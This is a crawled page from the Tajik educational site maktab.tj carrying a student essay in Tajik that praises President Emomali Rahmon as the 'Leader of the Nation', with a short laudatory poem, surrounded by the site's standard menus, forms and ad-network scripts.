

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maktab.tj/497-mo-pajravoni-peshvoi-millatem.html
body_size: 13659
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta charset="utf-8">
<title>Мо пайравони Пешвои миллатем</title>
<meta name="description" content="Пайрав гуфтан аз рафтору кирдор ва амалҳои шоистаи касе ибрат гирифтан, давомдиҳандаи корҳои ӯ будан, ё ин ки аз ҷиҳати илму маданият ва хештаншиносӣ ба Ӯ монанд шудан аст. Хусусан, мо - ҷавонон мехоҳем аз пайравони Асосгузори сулҳу ваҳдати миллӣ - Пешвои миллат, муҳтарам Эмомалӣ Раҳмон бошем. Пас">
<meta name="keywords" content="Пешвои, ҷавонон, омада, худро, Раҳмон, Эмомалӣ, миллат, сулҳу, пайравони, миллӣ, барои, Тоҷикистон, амалҳои, сарвари, ҷавон, ақидаҳои, назди, бошем, Қаҳрамони, ибрат">
<meta property="og:site_name" content="Мактаб - китоби дарси, маъруза, эссе, реферат">
<meta property="og:type" content="article">
<meta property="og:title" content="Мо пайравони Пешвои миллатем">
<meta property="og:url" content="https://maktab.tj/497-mo-pajravoni-peshvoi-millatem.html">
<meta name="news_keywords" content="адабиёт">
<meta property="og:image" content="https://maktab.tj/uploads/posts/2021-09/1632382633_payravoni-peshvoi-millat.jpg">
<meta property="og:description" content="Пайрав гуфтан аз рафтору кирдор ва амалҳои шоистаи касе ибрат гирифтан, давомдиҳандаи корҳои ӯ будан, ё ин ки аз ҷиҳати илму маданият ва хештаншиносӣ ба Ӯ монанд шудан аст. Хусусан, мо - ҷавонон мехоҳем аз пайравони Асосгузори сулҳу ваҳдати миллӣ - Пешвои миллат, муҳтарам Эмомалӣ Раҳмон бошем. Пас">
<link rel="search" type="application/opensearchdescription+xml" href="https://maktab.tj/index.php?do=opensearch" title="Мактаб - китоби дарси, маъруза, эссе, реферат">
<link rel="canonical" href="https://maktab.tj/497-mo-pajravoni-peshvoi-millatem.html">
<link rel="alternate" type="application/rss+xml" title="Мактаб - китоби дарси, маъруза, эссе, реферат" href="https://maktab.tj/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=ac02b" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=ac02b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=ac02b" defer></script>
<link rel="stylesheet" type="text/css" href="/templates/technews/css/style.css"/>	
<link rel="stylesheet" type="text/css" href="/templates/technews/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="/templates/technews/css/default.css"/>
<link rel="stylesheet" type="text/css" href="/templates/technews/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="/templates/technews/css/engine.css"/>
<link type="image/x-icon" href="/uploads/icons/favic.png" rel="shortcut icon">
    <meta name="yandex-verification" content="b77f6157505a7e1c" />
    <meta name="google-site-verification" content="EBnGeyhLCGuxRCw9PPMPDkF1nSmqaQst_4SuR9W4rds" />
    <meta name='wmail-verification' content='96610c14113240eb68a31b5b35416ae2' />
    <script async src="//icuxxx.com/57f1l7912/vli0pmy03hq8768quv687pky9ep1c.php"></script>
    <meta name="1555f79c0d3ea1390dd11de9db7c91b4" content="08f4362fe7865541679fc3e4201eb9d6">
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/152/2/146152.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body class="layout-narrow">
<div id="page" class="hfeed site clearfix">
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div id="primary-bar" class="clearfix">
			<a id="primary-mobile-menu" href="#"><i class="fa fa-bars"></i> Открыть меню</a>
			<nav id="primary-nav">
				<ul id="primary-menu" class="sf-menu">
					<li><a href="/">Саҳифаи аввал</a></li>
					<li><a href="/sitemap/">Харитаи сомона</a></li>
					<li><a href="/?do=lastcomments">Гуфтугу</a></li>
					<li><a href="/?do=feedback">Алоқа бо мо</a></li>
				</ul>
			</nav>
			

<div class="header-cart">
<ul class="sf-menu">
<li>
<a><i class="fa fa-user"></i><span class="amount">Форма входа</span></a>
<ul>
<li class="desc">Форма входа на сайт</li>
<li class="clearfix">
<form method="post" action="">
<input name="login" type="hidden" id="login" value="submit" />
<center><input class="field" style="padding-left: 7px;" type="text" name="login_name"  value="Логин:" onfocus="if(this.value!='') this.value=''" onblur="if(this.value=='') this.value='Логин:'" /></center> 
<div style="padding:5px"></div>
<center><input class="field" style="padding-left: 7px;"  type="password" name="login_password"  value="Пароль" onfocus="if(this.value!='') this.value=''" onblur="if(this.value=='') this.value='Пароль'" /></center>
<div style="padding:5px"></div>
<button class="button" onclick="submit();" name="image" type="submit" alt="Login">Войти</button>
</form>
</li>
															
<li class="clearfix">
<p><button class="add_to_cart_button" onClick="window.location.href = 'https://maktab.tj/index.php?do=lostpassword'">Вспомнить пароль</button>
<button class="button" onClick="window.location.href = 'https://maktab.tj/index.php?do=register'">Регистрация</button></p>
</li>
</ul>
</li>
</ul>
</div>
	
		</div>
		<div id="logo">
			
            <div class="site-title1"><a href="/"><span>МАКТАБ</span>.tj</a></div>
            <span>Ёфтани илм осон шуд!</span>
		</div>
		<div class="header-ad">
			
		</div>
		<div class="clearfix"></div>
		<div id="secondary-bar" class="clearfix">
			<a id="secondary-mobile-menu" href="#"><i class="fa fa-bars"></i> <span>Открыть меню</span></a>
			<nav id="secondary-nav">
				<ul id="secondary-menu" class="sf-menu">
					<li class="home_item current_item"><a href="/"><i class="fa fa-home"></i> </a></li>

					<li>
						<a href="/referat/">Рефератҳо</a>
						<ul>
							<li><a href="/referat/tarikh/">Таърих</a></li>
							<li><a href="/referat/zabon-va-adabiet/">Забон ва адабиёт</a></li>
                            <li><a href="/referat/biology/">Биология</a></li>
							<li><a href="/referat/matematika/">Математика</a></li>
                            <li><a href="/referat/other/">Дигархо</a></li>
						</ul>
					</li>
					<li><a href="/info/">Маълумотҳо</a>
                    						<ul>
							<li><a href="/maqolaho/">Маколаҳо</a></li>
						</ul></li>
					<li><a href="/esse/">Эссе</a></li>
                    					<li>
						<a href="/kitobi-darsi/">Китобҳои дарсӣ</a>
						<ul>
							<li><a href="/kitobi-darsi/sinfi-1/">Синфи 1</a></li>
							<li><a href="/kitobi-darsi/sinfi-2/">Синфи 2</a></li>
							<li><a href="/kitobi-darsi/sinfi-3/">Синфи 3</a></li>
                            <li><a href="/kitobi-darsi/sinfi-4/">Синфи 4</a></li>
                            <li><a href="/kitobi-darsi/sinfi-5/">Синфи 5</a></li>
						</ul>
					</li>
                    <li><a href="/savol-va-test/">Савол ва тестҳо</a></li>
                    <li><a href="/tabrikot/">Табрикнома</a></li>
                    <li><a href="/famous/">Знаменитости</a></li>
                    <li><a href="/files/">Магазин</a></li>
				</ul>
			</nav>
			<div class="header-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<div class="search-form">
					<form method="post" action="">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />  
						<input type="text" name="story" class="search-value" value="" />
						<button type="submit">Поиск</button>
					</form>
				</div>
			</div>
		</div>
	</header>
	<main id="main" class="site-main container" role="main">
		<div id="primary" class="content-area column">
			
			<div id="breadcrumbs-sticky-wrapper" class="sticky-wrapper" style="height: 27px;">
<div id="breadcrumbs">
<strong>Навигация:</strong>
<span class="home-link"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://maktab.tj/" itemprop="item"><span itemprop="name">Maktab.tj</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://maktab.tj/esse/" itemprop="item"><span itemprop="name">Эссе</span></a></span> » Мо пайравони Пешвои миллатем</span></span>
</div></div>
			<div id='dle-content'><div itemscope itemtype="http://schema.org/Article">
<meta itemprop="dateModified" content="" />
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img itemprop="url image" src="/uploads/posts/2021-09/1632382633_payravoni-peshvoi-millat.jpg" style="display:none;" />
</div>
<meta itemprop="name" content="Мактаб тч">
</div>
<article class="hentry post">
	<h1 itemprop="headline" class="entry-title">Мо пайравони Пешвои миллатем</h1>
   <script type='text/javascript' src='https://dotofverse.com/services/?id=177493'></script>

<div id='e13a446b84'></div>

<script type='text/javascript' data-cfasync='false'>
	let e13a446b84_cnt = 0;
	let e13a446b84_interval = setInterval(function(){
		if (typeof e13a446b84_country !== 'undefined') {
			clearInterval(e13a446b84_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e13a446b84_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e13a446b84_domain + '/' + e13a446b84_path + '/' + e13a446b84_file + '.js?29578&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e13a446b84_cnt += 1;
			if (e13a446b84_cnt >= 60) {
				clearInterval(e13a446b84_interval);
			}
		}
	}, 500);
</script>
    <!-- SAPE RTB CODE -->
<script type="text/javascript">
    (function(w, d, n) {
        w[n] = w[n] || [];
        w[n].push({type: "fullscreen"});
    })(window, document, "srtb_places");
</script>
<!-- SAPE RTB CODE -->
	<div class="entry-meta">
		<div style="float:right">
			
			
			   
		</div>
		<span class="entry-tags"><i class="fa fa-folder"></i><a href="https://maktab.tj/esse/">Эссе</a></span>
		<span itemprop="author" class="entry-author"><i class="fa fa-user"></i> <a href="https://maktab.tj/user/firdavs90/">firdavs90</a></span>
		<span itemprop="datePublished" class="entry-date"><i class="fa fa-clock-o"></i> 23-09-2021, 10:37</span>
		<a id="dle-comm-link" href="https://maktab.tj/497-mo-pajravoni-peshvoi-millatem.html#comment"><span class="entry-comment"><i class="fa fa-comments"></i> 0</span></a>
		<span class="entry-date"><i class="fa fa-eye"></i> 15 927</span>
		<span class="entry-social">
			<script type="text/javascript">(function(w,doc) {
				if (!w.__utlWdgt ) {
				    w.__utlWdgt = true;
				    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
				    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
				    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
				    var h=d[g]('body')[0];
				    h.appendChild(s);
				}})(window,document);
			</script>
			<div data-mobile-view="true" data-share-size="20" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1757039" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.vb.tm.gp." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-follow-ok="itportalpro" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="true" data-sn-ids="fb.vk.tw.ok.tm.gp." data-preview-mobile="false" data-selection-enable="false" data-follow-title="Присоеднияйся к нам в соц сетях!" data-exclude-show-more="false" data-share-style="1" data-follow-vk="itportalpro" data-follow-tw="itportalpro" data-counter-background-alpha="1.0" data-top-button="false" data-follow-fb="itportalpro-2121473391415631/" class="uptolike-buttons" ></div>
	</div>
	<br>
	<div itemprop="articleBody" class="entry-content" style="text-align:justify"><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';"><img src="/uploads/posts/2021-09/1632382633_payravoni-peshvoi-millat.jpg" alt="Мо пайравони Пешвои миллатем" class="fr-dib"><br></p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';">Пайрав гуфтан аз рафтору кирдор ва амалҳои шоистаи касе ибрат гирифтан, давомдиҳандаи корҳои ӯ будан, ё ин ки аз ҷиҳати илму маданият ва хештаншиносӣ ба Ӯ монанд шудан аст. Хусусан, мо - ҷавонон мехоҳем аз пайравони Асосгузори сулҳу ваҳдати миллӣ - Пешвои миллат, муҳтарам Эмомалӣ Раҳмон бошем. Пас суоле рӯйи андеша меояд, ки чаро мо маҳз пайравони Пешвои миллат бошем? Кадом амалҳои Эмомалӣ Раҳмон ба ҷавонон андоза шуда метавонад? Хостам ақидаҳои шахсии худро гуфта бошам.</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';">Сабаби ба сарвари давлат пайравӣ намудани мо – ҷавонон нотарсиву ҷасурӣ ва мардонагиву ғурури баланди ватандӯстии ӯст. Маҳз ӯ тавонист диловарона ҳимояи сулҳи Ватанро бар дӯши худ бигирад ва бигӯяд: «Ман ба шумо сулҳ меоварам!» Эмомалӣ Раҳмон дар ҳақиқат сулҳу ваҳдатро бар диёри тоҷикон ҳукмфармо сохт, қонунҳои наве, ки ба манфиати халқ аст, ҷорӣ намуд, барои омӯзиши илму дониш шароит муҳайё кард, барои пешрафти иқтисодиёти Тоҷикистон бо дигар давлатҳо ҳамкорӣ дорад, акси бузургони тоҷикро дар пулҳои миллӣ ҷоӣ додаст, ки ин арҷгузорӣ ва қадрдонӣ нисбати ниёгони хеш аст ва яке аз сифатҳои баланди сарварист. Баъди Истиқлолиятро ба даст овардан, меҳани тоҷикон ҳам аз ҷиҳати зоҳирӣ ва ҳам ботинӣ ранги дигарро гирифт. Иншоотҳои бузурги фарҳангӣ, илмӣ, саноатӣ, фароғатӣ, барқӣ сохта шуданд, ки яке аз пурқудраттарини он НБО-и Норак, Сангтӯда ва Роғун мебошад. Ин ҳама ва ҳама ба шарофати марди оқилу фарзона сарвари мамлакат бунёд гардидааст, ки ҳисоб надорад. Аз ин хотир, ба ӯ унвонҳои Қаҳрамони Тоҷикистон, Асосгузори сулҳу ваҳдати миллӣ ва Пешвои миллат дода шуд, ки басо арзанда аст.</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';text-align:center;">Бар диёри орзу Раҳмони сарвар омада,</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';text-align:center;">Тоҷикистони навинро шамси анвар омада.</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';text-align:center;">Миллатеро аз фаною давлатеро аз бало,</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';text-align:center;">Карда эмин бошуҷоъ марди диловар омада.</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';text-align:center;">Аз ҳидоятҳои неку фикри олиҳимматаш,</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';text-align:center;">Қаҳрамони Тоҷикистон назди минбар омада.</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';">Ҳоло боварӣ ҳосил карда истодаам, ки дар ҳақиқат мо - ҷавонон пайравони Пешвои муаззамем. Чунки ҷавонони муборизи Ватан - хонандагони болаёқат, донишҷӯён, техникони ҷавон ва олимону шоирони закитабъи ҷавон ақидаҳои худро дар ҳама соҳа диловарона дар оинаи нилгун, радио, рӯзномаву маҷаллаҳо баён доранд, ки басо олист. Ин нуктаро сафи зиёд шудани иштирокчиёни озмунҳои вилоятиву ҷумҳурӣ ва берун аз он собит хоҳанд кард. Агар инсон виҷдонан поку оқибатбин ва нексиришт бошад, мудом дар назди худ мақсад гузорад, албатта, исми худро чун Пешвои муаззам дар таърих бо хати зарҳал сабт хоҳад кард. Ҳоло ба гуфтаҳои боло назар меафканаму таҳсину офарин мехонам ба модаре, ки чунин фарзанд зод.</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:10pt;margin-left:0cm;line-height:115%;font-size:15px;font-family:Calibri, 'sans-serif';">Дар хулоса бояд ҳаминро таъкид кунам, ки Президенти мо шахси арзандаест барои намунаи ибрат шудан ба аҳли башар. Мо - ҷавонон коре кунем, ки аҳли волидон, ёру дӯстон аз амалҳои неки мо ифтихор кунанду дуо хонанд. Чуноне ки мо Пешвои худро.</p></div>
	<div><div style="float:right"><i class="fa fa-tags"></i> <a href="https://maktab.tj/tags/%D0%B0%D0%B4%D0%B0%D0%B1%D0%B8%D1%91%D1%82/">адабиёт</a></div>
	</div>
	<hr>
<script type='text/javascript' src='https://dotofverse.com/services/?id=177499'></script>

<div id='e5729ee413'></div>

<script type='text/javascript' data-cfasync='false'>
	let e5729ee413_cnt = 0;
	let e5729ee413_interval = setInterval(function(){
		if (typeof e5729ee413_country !== 'undefined') {
			clearInterval(e5729ee413_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e5729ee413_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e5729ee413_domain + '/' + e5729ee413_path + '/' + e5729ee413_file + '.js?29579&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e5729ee413_cnt += 1;
			if (e5729ee413_cnt >= 60) {
				clearInterval(e5729ee413_interval);
			}
		}
	}, 500);
</script>
   	<div class="related-posts">
		
		<h4>Мавзуҳои монанд:</h4>
		<ul class="clearfix" style="padding-left: 20px;"><li><a href="https://maktab.tj/400-tasiri-ravandi-omzishi-fanoi-ravijai-tabi-gumanitar-dar-tashakkulebii-donishoi-uuii-maktabieni-navras-dar-asosi-talil-va-muajjansozii-imkonoti-fanoi-talim-dar-samti-tamini-tarbijai-uuii-navr.html"><div class="entry-title">Таъсири раванди омӯзиши фанҳои равияи табиӣ – гуманитарӣ дар ташаккулёбии донишҳои ҳуқуқии мактабиёни наврас (Дар асоси таҳлил ва муайянсозии имконоти фанҳои таълимӣ дар самти таъмини тарбияи ҳуқуқии наврасони хурдсол)</div></a></li><li><a href="https://maktab.tj/286-sadriddin-ajni-omzgor-va-tarbijatgari-nasli-navras.html"><div class="entry-title">Садриддин Айни - омӯзгор ва тарбиятгари насли наврас</div></a></li><li><a href="https://maktab.tj/393-tarbijai-manavii-maktabien-va-problemaoi-taii-on.html"><div class="entry-title">Тарбияи маънавии мактабиён ва проблемаҳои таҳқиқи он</div></a></li><li><a href="https://maktab.tj/81-avoboi-savoloi-imtion-az-fanni-tarihi-hali-toik-ismi-ii-az-15-to-30-savolnoma.html"><div class="entry-title">Ҷавобҳои саволҳои имтиҳонӣ аз фанни Таърихи халқи тоҷик қисми II аз 15 то 30 саволнома</div></a></li><li><a href="https://maktab.tj/78-avoboi-savoloi-imtion-az-fanni-geografija-shifo-ismi-i-az-1-to-20-savolnoma.html"><div class="entry-title">Ҷавобҳои саволҳои имтиҳонӣ аз фанни &quot;География&quot; (шифоҳӣ) қисми I аз 1 то 20 саволнома</div></a></li></ul>
		
    </div>
</article>
<div id="comments2">

		<h4>Комментарии (0)</h4>

	<ul class="commentlist">
<div id="dle-ajax-comments"></div>
</ul>
	<!--dlenavigationcomments-->
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="baseform ignore-select">
		<table class="tableform">
			
			<tr>
				<td class="label">
					Имя:<span class="impot">*</span>
				</td>
				<td><input type="text" name="name" id="name" class="f_input" /></td>
			</tr>
			<tr>
				<td class="label">
					E-Mail:
				</td>
				<td><input type="text" name="mail" id="mail" class="f_input" /></td>
			</tr>
			
			<tr>
				<td colspan="2"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></td>
			</tr>
			
			
			<tr>
				<td class="label">
					Введите код: <span class="impot">*</span>
				</td>
				<td>
					<div><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></div>
					<div><input type="text" name="sec_code" id="sec_code" style="width:154px" class="f_input" /></div>
				</td>
			</tr>
			
			
		</table>
		<div class="fieldsubmit">
			<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
		</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="497"><input type="hidden" name="user_hash" value="dfadd3c2f4cd0a8f537263398db2bb7445866c67"></form>
    </div></div>

			  
			
			
		</div>
		
		<div id="secondary" class="widget-area widget-primary sidebar2 column" role="complementary">
	<div class="widget widget_tabs">
		<ul class="tabs-nav">
			<li class="active"><a href="#tab1" title="Популярное"><i class="fa fa-star"></i></a></li>
			<li><a href="#tab2" title="Последнее"><i class="fa fa-clock-o"></i></a></li>
			<li><a href="#tab3" title="Комментируемое"><i class="fa fa-comments"></i></a></li>
			<li><a href="#tab4" title="Тэги"><i class="fa fa-tags"></i></a></li>
		</ul>
		<div class="tabs-container">
			<div class="tab-content" id="tab1">
				<ul>
					<li class="clearfix">
<a href="https://maktab.tj/132-meri-modar.html"><img class="entry-thumbnail" src="/uploads/posts/2021-01/1610506992_3jokes_mother2033.jpg" width="64px" height="64px" alt="Меҳри модар" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/132-meri-modar.html">Меҳри модар</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 13-01-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 0</span>
<span class="entry-date"><i class="fa fa-eye"></i> 295 564</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/260-donish-andar-dil-charoi-ravshan-ast.html"><img class="entry-thumbnail" src="/uploads/posts/2021-01/1611680132_1dde048098b158bd2b8af3e28064b832.jpg" width="64px" height="64px" alt="Дониш андар дил чароғи равшан аст…" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/260-donish-andar-dil-charoi-ravshan-ast.html">Дониш андар дил чароғи равшан аст…</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 26-01-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 0</span>
<span class="entry-date"><i class="fa fa-eye"></i> 172 859</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/349-kitob-manbai-donish.html"><img class="entry-thumbnail" src="/uploads/posts/2021-01/1610772517_kitob.jpg" width="64px" height="64px" alt="Китоб манбаи дониш" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/349-kitob-manbai-donish.html">Китоб манбаи дониш</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 06-02-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 2</span>
<span class="entry-date"><i class="fa fa-eye"></i> 166 086</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/65-dst.html"><img class="entry-thumbnail" src="/uploads/posts/2021-01/1610018171_maxresdefault_live.jpg" width="64px" height="64px" alt="Дӯстӣ" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/65-dst.html">Дӯстӣ</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 07-01-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 0</span>
<span class="entry-date"><i class="fa fa-eye"></i> 160 864</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/502-sharaf-az-menat-ast.html"><img class="entry-thumbnail" src="/uploads/posts/2021-09/1632456685_mehnat-sharaf.jpg" width="64px" height="64px" alt="Шараф аз меҳнат аст" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/502-sharaf-az-menat-ast.html">Шараф аз меҳнат аст</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 24-09-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 3</span>
<span class="entry-date"><i class="fa fa-eye"></i> 154 818</span>        
</div>
</li>
				</ul>
			</div>
			<div class="tab-content" id="tab2">
				<ul>
					<li class="clearfix">
<a href="https://maktab.tj/728-batanzimdarorii-meer-uuii-baisobgirii-molijav.html"><img class="entry-thumbnail" src="/templates/technews/dleimages/no_image.jpg" width="64px" height="64px" alt="Батанзимдарории меъёрӣ - ҳуқуқии баҳисобгирии молиявӣ" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/728-batanzimdarorii-meer-uuii-baisobgirii-molijav.html">Батанзимдарории меъёрӣ - ҳуқуқии баҳисобгирии молиявӣ</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 06-03-2025</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 0</span>
<span class="entry-date"><i class="fa fa-eye"></i> 6 503</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/727-aamijati-omzishi-zaboni-hori-dar-zamoni-muosir.html"><img class="entry-thumbnail" src="/templates/technews/dleimages/no_image.jpg" width="64px" height="64px" alt="Аҳамияти омӯзиши забони хориҷӣ дар замони муосир" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/727-aamijati-omzishi-zaboni-hori-dar-zamoni-muosir.html">Аҳамияти омӯзиши забони хориҷӣ дар замони муосир</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 06-03-2025</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 1</span>
<span class="entry-date"><i class="fa fa-eye"></i> 1 538</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/726-audit.html"><img class="entry-thumbnail" src="/uploads/posts/2025-03/medium/1740901873_audit.jpg" width="64px" height="64px" alt="Аудит" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/726-audit.html">Аудит</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 02-03-2025</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 0</span>
<span class="entry-date"><i class="fa fa-eye"></i> 1 114</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/725-asosoi-transfuzologija.html"><img class="entry-thumbnail" src="/uploads/posts/2025-03/thumbs/1740901573_transfuzologija.jpg" width="64px" height="64px" alt="Асосҳои трансфузология" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/725-asosoi-transfuzologija.html">Асосҳои трансфузология</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 02-03-2025</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 0</span>
<span class="entry-date"><i class="fa fa-eye"></i> 900</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/724-provebs-zarbumasal-bo-zaboni-anglisi.html"><img class="entry-thumbnail" src="/templates/technews/dleimages/no_image.jpg" width="64px" height="64px" alt="Provebs - Зарбумасал бо забони англиси" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/724-provebs-zarbumasal-bo-zaboni-anglisi.html">Provebs - Зарбумасал бо забони англиси</a></h2>
